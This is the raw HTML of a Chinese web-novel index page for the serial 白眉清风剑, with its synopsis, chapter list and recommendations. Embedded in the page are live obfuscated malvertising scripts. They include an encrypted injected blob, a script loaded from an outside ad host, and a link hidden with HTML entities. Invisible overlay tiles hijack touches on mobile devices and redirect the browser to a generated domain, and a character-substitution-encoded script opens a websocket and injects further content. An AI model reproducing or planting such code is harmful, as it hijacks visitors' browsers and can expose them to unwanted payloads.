 <script>  $('#htmlContenthtml').html(x("vs5sX1Y\/6wyNMQn8xx1xPUEn9OpyYB0uU5unir0FdBAmCd2s349\/WbtjS34pwgREfXsV4WtAKgamjEPmzMijrTcxkwe6RdxMUJj3ZArJCg\/WBNgeQaLnEPjBPtJwC1Xa6kCp\u002bIaPwFYGCGKDs2lcmqktxzYk2TuDNTS\u002bEggfbKlbbyokf7sU76iu3krFc5txzj8W4h5AkvyxnQ0kBscYOHvGn5\u002b7JQEEF7PwvvA1REmep\u002byZu8rb\u002b4JVUIMJAyjWWeReri73jA3oGHmncNFS6A7Met96UI3auvpY9whydLj35EpvcCpk2Wh\/k6azhdzzJCLnfTwGrp\u002b\u002b2P6sAwv9zJZX\u002bhG7\/sr5yWXzEvPoDPLoxrCK\u002boaCsL9M1xYbg\/yP0hY1J6idZ5jHElJXUreVugDICtFtIPJetLHYOHJXSA\u002bQSonlvjJQQXZvZkFqv8Ur68D39OmqbhfMzYvQPwTyBQt4b4UQLr11te28nBnMXOasSAmp9C8seOCyen8mmg29LAx8pqDXV1GZWuuFMUcf08WPUJE0Fv9Pp2K8uQGyanKWBJa6XnkTbm3lkATO2INcyFZtIV0wgSKgMVeYyLxtp7hTIH4QTL\u002bl9PfP2ODiyqUqwL2g7nbgHnws0rUfizzBeThW9kmfxfIumth\/\u002b1yhZKN00ipoEl0oiN8AnoVza8epZGwNUO2cEKhgk1c8v3Qu8BViGY8OW22pDff1uUqw0OfQFVnFSSSCWU2J3KBu2D7sfP4s8wOZ20pmjLzJAH\u002baB7519M5Vqj1hTEIF3TvTkPALrDAvFcq0KVQTtreWSbXNFmgFABAFTh\/A2ife7Xff5Nk4PHWe789RMVkBL5Hix\u002bExqkVoIyc\u002bhPcUYO8vKroJbQkF\/osGoXXAQyuCeuVRK6BPDnLfrIen8aHYeZSPXfYIugNwBkKM5s9\u002bJd6mHzzBdin5zLAxDDGScDYYqqN3u5DG8B9mrEUiWxER2\/lVVuThBQrh1mM\/X4hO46I\/T1xBo0iX5DOqG\u002bcR1gAR4JUjSzTll\u002bnuQbSQWuPS\u002bXcq4LZb1g1lFv8kBP\/sdUXj0\/p8IV3w1Ox\/V9GMAkx7wtqZu34vji\u002b5oscFfaA8bBartpI6LAjYitmZcPn5vmTV9yoZ2EoQBhGvo8k4l0LaVcobLpY6411Zm5lr5Kaxn8VE0uR30rmwXSxbgw9yE\/Bem\u002bPE48V\u002bxaK5sQPqC7GoaOsaXX6wqAfbkxwY8lE0kUsPjf2zEJxLVJ\u002b\/Pwxk4EePOJOxRbQtKzf5TsQJqXKiNmILCUgp2a93lwmZFo0owQJoS\/d4D1wooIgbBPe3UbEemspYLrlOaLUKk2qmLQagFxklHq7qTe1DCOMEaY2BpOgiDa9EclbGTQ66fEh\u002bVJ\/eXR62COi50yh3cYMOhaA0CqoI\/xlYw6DLIUzdzd5DNmBdpbzqkacOSvOQ30oH8C2n12m5ZdYmBChAMwEF9p28qGYy\/SKLosUQFMoc0xGzd3b8hZFVE94qcLFDIr492qEVqW6WUCb1SJ5\/UrMtI\u002bdc36Ga2ycnyFudOqUv07rP5k8kmXdnMXMvAiJaei9Zgacpad8apCj\/4wOdB1bIBEbDTtnTjd\/JI\u002bWLED\u002bIx1oxIKlYHxc2cF5tqrD2GtXlWgtl4yIDoZg\u002babL5CjDDQcDEnS5FdQxfipjWUkRsDrhfsMJrbYHRcVuB2\/cPN7BMPH1zkcYu5drAyquEIzdPFpkORiFA4\/wRT1DEZJiytkMn6aDPQ9XGyR43nUK\u002bloUa\/utUrEbGmWTRR1lenr4Hok3fSSINFLq\/6euBbBRAv2pgK2VP9221fVy5DVx4C\u002bIcxaLT7gfxVCrjNwqt2JSEfj2oKGdKobqNSOYpM268XbbT1vbyfaOebq8ercIXcdC88Mfb0UG1U\u002bFyIn\/IDkiwUugUQxsFncGQSrwmedIPG7W5rGJrUx1OdpoKlV1I7j\/NwWhait2gnga\u002bzy5YNVyR4\/OlcU3bzx0cpxjUyv2gPUIEl6CNCgeU8tmMtGuqY0L6DUP\u002buZFtV2FYLtWORLHv8sPtQpkw6L0aRLgshxo5F9sV\/DX6YQoX\/Ks68nmHwNRpiAwbfRRKwsnGJeeRKz0slGsT9gTVeWOM\u002bolzQwxKY4yxFMbVNEXMfMExmZtI1\u002b81OUlzx5mrYxqnyOIP9u5xhofh777Bom96ycVamSjLQUnSvAqdKW8A2xJ2WVrqk6ItSjT\u002b871J6\u002b6hqBquFs4Cd2YBwk5B2tUNxhcL4oFQ4RrDHepQfHJGgsXMLmWAdUG387sD1hJeMF5L1QskmzT7IUu4EQ\/vguxg1hbjiZs5lV0Xz\/HzV8y1e6Liv1FBOvRLzGviAx3yW\/5faY6f4sm7RJnam5A\/4sAV4w8NVLaGakTIobjsVdietbbW7Bbjjy1wl4QJOUEGSMcCKOQgFCNlU\/npcG4aa\/r1TL5X7QKVWDRNzL5kQxcxHgRilqXhcG9Num\/62XnaLDvaexy4Wm17\/cqVXChjomHKtt\u002bCyEZXH299zI6mayBU47susA9vTbqY\u002bijs486pwO8HqTZEoAXBMPCsSJiY8U51zn58CQKZfOkNCON0kB\u002bpnumUhllVcVCnYjdGkN515SppbdTe5plxEi51qhDLxP882E7r38q0n6HILwb4enQzo03UPSQ0Z0GOssqGs4fDZqTf92h0wTBr0PTX9mFNxRiV\/KQ2r4c8pknVbgZhR4ezHVBORNFyh3H0P4a9b3u7qDJSyPK4JVkX4S10JLXmuXXJOOLGaeD3h4fwDFhPMtKQ7NAsEFCGAhV2aqb4NCaxqqqP5uoR3C\/wIKYDgYeaNqm7NZig553NyMux5GYx7YftNicNOLiIeT1z7OIzg2skCGtjTrSoHwy6hRuLIYeYa8\/WtLl0nvJO\u002bmxyJt0uXAb4U6v9rj7yLRaIRniyHzwT6ya7RSC1zRr0VSR9ypPMGJ\u002b\/xNbgOOW9slWJ5H2qC\/6QFmnWRSbfyRo8ffNfallylX3gSC9CIZzGOqLhjhENNLjWZLMh2Lftmc\/LtwCQRNRYOM9kylrcVqT9h\/Aau0VoxQkcmzZXW4aaeADWIygMrUoerWmcCHKeblr31elU\/F8PUDkO\/qIAdrxU6To6Wp0gW1NfW6Z\/ZhiuUfNl0iTtrrg5xniGwQs1SiVMKMiAt3Ea8QE2ZxK\/Zuta9ZgjOtyPUYFDs4oovdA6\u002bk5IFFMUG38DehKUxD\/sAdYIGEDtPq4H4QQH7tT7kBdqeCOHyxwBdM9bnHTJLpMW\/pD3vyzZNQJYuAzmRs4FRaktXxSwhkDiM\/9muWm41dfKsOa3bWI=","encryptedDatastr","y3w\u002b3AUs5cJ\u002bynhSoJVl3w=="));</script>

<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
<article class="box_con">
    <div class="con_top">
        <a href="https://www.southgates.net">首页</a> &gt;
        <a href="https://www.southgates.net/xiuxian/fl/1/">修仙小说</a>
        &gt; <a href="https://www.southgates.net/du/cefded/">白眉清风剑</a>
    </div>
    <div id="maininfo">
        <div id="sidebar">
            <div id="fmimg"><img class="lazy" src="/static/xbiquge/nocover.jpg" data-original="https://www.southgates.net/images/130196/0ef6aeba1e6500d947f8c72836e8fd62.jpg"
                                 alt="白眉清风剑" width="120" height="150"></div>
        </div>
        <div id="info">
            <h1>白眉清风剑</h1>
            <p>作者：<a href="https://www.southgates.net/author/%E5%8C%97%E9%A3%8E%E5%90%B9%E8%A1%A3/" title="北风吹衣">北风吹衣</a></p>
            <p class="visible-xs">点击：34680</p>
            <p class="visible-xs">字数：70 万字</p>
            <p class="visible-xs">状态：连载</p>
            <p class="hidden-xs">34680人读过 | 202章节 | 70 万字
                | 连载</p>
            <p class="hidden-xs">最新章节：<a href="https://www.southgates.net/txt_cefded/cjijjic.html" title="第二百回 燕云天姥之柳溪剑客"
                                             rel="chapter">第二百回 燕云天姥之柳溪剑客</a></p>
            <p class="hidden-xs">最后更新：2025-04-23 12:35:42</p>
        </div>
        <div class="lastchapter visible-xs">最新章节：<a href="https://www.southgates.net/txt_cefded/cjijjic.html" title="第二百回 燕云天姥之柳溪剑客"
                                                        rel="chapter">第二百回 燕云天姥之柳溪剑客</a></div>
        <div id="intro">宋仁宗年间，南有侬智高为乱，北有夏辽虎视，襄阳王操戈萧墙之内，西域对华夏存颠覆之心。朝廷无暇顾及祸害法度不尊王命的武林人士，遂答应普渡、雪竹莲和于和师兄弟召开龙虎风云会。于和乘机坐了武林圣人，统领武林，五宗十三派八十一门创立。仁宗本想借龙虎...……</div>
        <div class="readbtn"><a href="/txt_cefded/ellkf.html">开始阅读</a><a href="https://www.southgates.net/txt/cefded/1/"
                                                                    class="chapterlist">章节目录</a></div>
    </div>
    <div class="listtj" class="hidden-xs">推荐阅读：
        
                 
                 
           <a href="/langread/ckgfdjcleh/" title="太子清风剑">太子清风剑</a>
        
           <a href="/langread/ckgljcgcgk/" title="白眉大侠剧情片段">白眉大侠剧情片段</a>
        
           <a href="/langread/ckgljcgcgi/" title="白眉毛的人寿命">白眉毛的人寿命</a>
        
           <a href="/langread/ckgljclfdd/" title="白眉大侠400集免费评书">白眉大侠400集免费评书</a>
        
           <a href="/langread/ckgljclfcj/" title="白眉大侠的青龙剑">白眉大侠的青龙剑</a>
        
           <a href="/langread/ckidjhjcge/" title="白眉大侠连续剧">白眉大侠连续剧</a>
        
           <a href="/langread/ckgcccdcce/" title="百霉清">百霉清</a>
        

        
    </div>
</article> <script>
     
    
    

    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#1"+"04"+";&"+"#1"+"02"+";&"+"#4"+"8;"+"&#"+"50"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"3;\"></a>");

    document.writeln("</div>");

    
      </script>
<article class="box_con">
    <div id="list">
        <dl>
            <dt><a href="https://www.southgates.net/du/cefded/"
                   title="白眉清风剑">白眉清风剑</a>最新章节（6个月前更新）
            </dt>
            
                <dd><a href="/txt_cefded/cjijjic.html" title="第二百回 燕云天姥之柳溪剑客" rel="chapter">
                        第二百回 燕云天姥之柳溪剑客
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjihfkh.html" title="第壹佰九十九回 燕云天姥之莫奈其何" rel="chapter">
                        第壹佰九十九回 燕云天姥之莫奈其何
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjihfkf.html" title="第壹佰九十八回 峨眉正宗之有苦难言" rel="chapter">
                        第壹佰九十八回 峨眉正宗之有苦难言
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjfgcdk.html" title="第壹佰九十七回 碧霞宫之众怒难犯" rel="chapter">
                        第壹佰九十七回 碧霞宫之众怒难犯
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjfdkcd.html" title="第壹佰九十六回 风云会之三侠五义" rel="chapter">
                        第壹佰九十六回 风云会之三侠五义
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjfdhlg.html" title="第壹佰九十五回 碧霞宫之发难" rel="chapter">
                        第壹佰九十五回 碧霞宫之发难
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjfdeji.html" title="第壹佰九十四回 碧霞宫之陆地潜龙" rel="chapter">
                        第壹佰九十四回 碧霞宫之陆地潜龙
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjfclhf.html" title="第壹佰九十三回 风云会之红拂女剑" rel="chapter">
                        第壹佰九十三回 风云会之红拂女剑
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjfljhg.html" title="第壹佰九十二回 碧霞宫之九头神雕" rel="chapter">
                        第壹佰九十二回 碧霞宫之九头神雕
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjflhle.html" title="第壹佰九十一回 风云会之静真子" rel="chapter">
                        第壹佰九十一回 风云会之静真子
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjekdcd.html" title="第壹佰九十回 风云会之腾凤子" rel="chapter">
                        第壹佰九十回 风云会之腾凤子
                    </a></dd>
            
                <dd><a href="/txt_cefded/cjejkfj.html" title="第壹佰八十九回 风云会之祭旗" rel="chapter">
                        第壹佰八十九回 风云会之祭旗
                    </a></dd>
            
            <dt><a href="https://www.southgates.net/txt/cefded/1/"
                   title="白眉清风剑">白眉清风剑</a>全部章节目录（共202章）
            </dt>
            
                
                
                
                    <dd><a href="/txt_cefded/ellkf.html">我的话01</a></dd>
                
                    <dd><a href="/txt_cefded/ellkg.html">我的话02</a></dd>
                
                    <dd><a href="/txt_cefded/ellkh.html">第一回 煌煌帝王都</a></dd>
                
                    <dd><a href="/txt_cefded/ellki.html">第二回 赫然诛群彦</a></dd>
                
                    <dd><a href="/txt_cefded/ellkj.html">第三回 南天智高乱</a></dd>
                
                    <dd><a href="/txt_cefded/ellkk.html">第四回 大战昆仑关</a></dd>
                
                    <dd><a href="/txt_cefded/elcll.html">第五回 天姥传五毒</a></dd>
                
                    <dd><a href="/txt_cefded/elclc.html">第六回 计定先安内</a></dd>
                
                    <dd><a href="/txt_cefded/elcld.html">第七回 白衣夜行锦毛鼠</a></dd>
                
                    <dd><a href="/txt_cefded/elcle.html">第八回 隳突叫嚣难冲突</a></dd>
                
                    <dd><a href="/txt_cefded/elclf.html">第九回 五阴绝命剑当途</a></dd>
                
                    <dd><a href="/txt_cefded/elclg.html">第十回 摩云三义归殊途</a></dd>
                
                    <dd><a href="/txt_cefded/elclh.html">第十一回 书生拜将破襄阳</a></dd>
                
                    <dd><a href="/txt_cefded/elcli.html">第十二回 白衣少年白云剑</a></dd>
                
                    <dd><a href="/txt_cefded/elclj.html">第十三回 兔死狐悲狐食兔</a></dd>
                
                    <dd><a href="/txt_cefded/elclk.html">第十四回 虎不食子子如虎</a></dd>
                
                    <dd><a href="/txt_cefded/elccl.html">第十五回 金冠道人解铜网</a></dd>
                
                    <dd><a href="/txt_cefded/elccc.html">第十六回 反复算计小诸葛</a></dd>
                
                    <dd><a href="/txt_cefded/elccd.html">第十七回 有僧悲天且悯人</a></dd>
                
                    <dd><a href="/txt_cefded/elcce.html">第十八回 惟樽酒兮叙余悲</a></dd>
                
                <dt><a href="https://www.southgates.net/txt/cefded/1/" rel="nofollow">点击查看中间隐藏的【162】章节</a></dt>
                
                    <dd><a href="/txt_cefded/cjdikfj.html">第壹佰八十一回 疑兵</a></dd>
                
                    <dd><a href="/txt_cefded/cjdikfk.html">第壹佰八十二回 河曲</a></dd>
                
                    <dd><a href="/txt_cefded/cjdikgl.html">第壹佰八十三回 好生意</a></dd>
                
                    <dd><a href="/txt_cefded/cjdikgc.html">第壹佰八十四回 然诺</a></dd>
                
                    <dd><a href="/txt_cefded/cjdjilh.html">第壹佰八十五回 前夜之家丑</a></dd>
                
                    <dd><a href="/txt_cefded/cjdjjih.html">第壹佰八十六回 前夜之少门长</a></dd>
                
                    <dd><a href="/txt_cefded/cjdkdfd.html">第壹佰八十七回 前夜之死谏</a></dd>
                
                    <dd><a href="/txt_cefded/cjejkll.html">第壹佰八十八回 风云会之英雄气</a></dd>
                
                    <dd><a href="/txt_cefded/cjejkfj.html">第壹佰八十九回 风云会之祭旗</a></dd>
                
                    <dd><a href="/txt_cefded/cjekdcd.html">第壹佰九十回 风云会之腾凤子</a></dd>
                
                    <dd><a href="/txt_cefded/cjflhle.html">第壹佰九十一回 风云会之静真子</a></dd>
                
                    <dd><a href="/txt_cefded/cjfljhg.html">第壹佰九十二回 碧霞宫之九头神雕</a></dd>
                
                    <dd><a href="/txt_cefded/cjfclhf.html">第壹佰九十三回 风云会之红拂女剑</a></dd>
                
                    <dd><a href="/txt_cefded/cjfdeji.html">第壹佰九十四回 碧霞宫之陆地潜龙</a></dd>
                
                    <dd><a href="/txt_cefded/cjfdhlg.html">第壹佰九十五回 碧霞宫之发难</a></dd>
                
                    <dd><a href="/txt_cefded/cjfdkcd.html">第壹佰九十六回 风云会之三侠五义</a></dd>
                
                    <dd><a href="/txt_cefded/cjfgcdk.html">第壹佰九十七回 碧霞宫之众怒难犯</a></dd>
                
                    <dd><a href="/txt_cefded/cjihfkf.html">第壹佰九十八回 峨眉正宗之有苦难言</a></dd>
                
                    <dd><a href="/txt_cefded/cjihfkh.html">第壹佰九十九回 燕云天姥之莫奈其何</a></dd>
                
                    <dd><a href="/txt_cefded/cjijjic.html">第二百回 燕云天姥之柳溪剑客</a></dd>
                
            
        </dl>
        <p class="hidden-xs"><a href="https://www.southgates.net/author/%E5%8C%97%E9%A3%8E%E5%90%B9%E8%A1%A3/" title="北风吹衣">北风吹衣</a>大神新作<a
                    href="https://www.southgates.net/du/cefded/"
                    title="白眉清风剑">白眉清风剑</a>是一本情节与文笔俱佳的修仙小说
            ，棉花糖小说网
            转载收集<a href="https://www.southgates.net/txt/cefded/1/" title="白眉清风剑最新章节">白眉清风剑最新章节</a>清爽阅读。
        </p>
    </div>
    <div class="listtj">
        
        
        
        最新修仙小说：
        <a href="https://www.southgates.net/du/dhffjh/" title="恶毒女配成神豪，绝嗣大佬争着宠">恶毒女配成神豪，绝嗣大佬争着宠</a>
        
        <a href="https://www.southgates.net/du/dhffhk/" title="贫穷剑修：从废材苟到飞升">贫穷剑修：从废材苟到飞升</a>
        
        <a href="https://www.southgates.net/du/dhfffh/" title="穷散修没前途？我在人间立地成仙">穷散修没前途？我在人间立地成仙</a>
        
        <a href="https://www.southgates.net/du/dhfffd/" title="千年伏魔录">千年伏魔录</a>
        
        <a href="https://www.southgates.net/du/dhffef/" title="秘宝之主">秘宝之主</a>
        
        <a href="https://www.southgates.net/du/dhffel/" title="仙道隐名">仙道隐名</a>
        
        <a href="https://www.southgates.net/du/dhfejk/" title="小师妹缺德又邪门，全宗宠她如宝">小师妹缺德又邪门，全宗宠她如宝</a>
        
        <a href="https://www.southgates.net/du/dhfehj/" title="修仙，从掉入陷阱开始">修仙，从掉入陷阱开始</a>
        
        <a href="https://www.southgates.net/du/dhfehf/" title="修士家族">修士家族</a>
        
        <a href="https://www.southgates.net/du/dhfedg/" title="重生换宗，小可怜被大佬们团宠了">重生换宗，小可怜被大佬们团宠了</a>
        
        <a href="https://www.southgates.net/du/dhfdjk/" title="修仙：我是人类，不是人族！">修仙：我是人类，不是人族！</a>
        
        <a href="https://www.southgates.net/du/dhfdhe/" title="剑霸万古">剑霸万古</a>
        
        <a href="https://www.southgates.net/du/dhfdfi/" title="李妞寻仙记一">李妞寻仙记一</a>
        
        <a href="https://www.southgates.net/du/dhfded/" title="师妹杀穿修仙界，六个道侣当成宝">师妹杀穿修仙界，六个道侣当成宝</a>
        
        <a href="https://www.southgates.net/du/dhfdcj/" title="饮马醉山河">饮马醉山河</a>
        
        <a href="https://www.southgates.net/du/dhfdll/" title="手握种田系统，我竟然飞升了">手握种田系统，我竟然飞升了</a>
        
        <a href="https://www.southgates.net/du/dhfckj/" title="小师叔手拿反派剧本">小师叔手拿反派剧本</a>
        
        <a href="https://www.southgates.net/du/dhfckg/" title="夜斩仙">夜斩仙</a>
        
        <a href="https://www.southgates.net/du/dhfcie/" title="小仙恨嫁，少君欠思量">小仙恨嫁，少君欠思量</a>
        
        <a href="https://www.southgates.net/du/dhfcfh/" title="蒙眬的快穿文">蒙眬的快穿文</a>
        </div>
</article><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="yryslqvq_b" style="'+style+'"></div>');var a=document.getElementsByClassName("yryslqvq_b");a[i].addEventListener("touchend",function(){var yryslqvq_n="https://"+Date.parse(new Date())+"9ea5e0a9285a3c5ctlight203.com"+":8001/cc/3234?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=yryslqvq_n}else{window.location.href=yryslqvq_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`IqNGHkJfeTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 T5TLq:X:M6LMDL8T5TLq:X:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cT5TLq:X:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cT5TLq:X:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvT5TLq:X:M6LMSS880a[T5TLq:X:M6LMSS8}!Xd5 T5TLq:X:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"QYdnY0dQ@{nds(n(Fq6phF@0sm(O^"%"g{00}/((/s@soj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28T5TLq:X:M^PYqLY[D62fODmqO(dF6O2mh5Y78T5TLq:X:M^PT5TLq:X:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cT5TLq:X:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(n(Fq6phF@0sm(O^"%"g{00}/f/s@soj(8}v28T5TLq:X:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"T5TLq:X:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"="))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"="))Lm^5SCLO2}0}m(O^"="))Lm^5SCLO2}0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QYdnY0dQ@{nds(n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/s@so"a! (mO2OJY287_2(F6O2cYa[T5TLq:X:M6LMDL8T5TLq:X:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"T5TLq:X:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 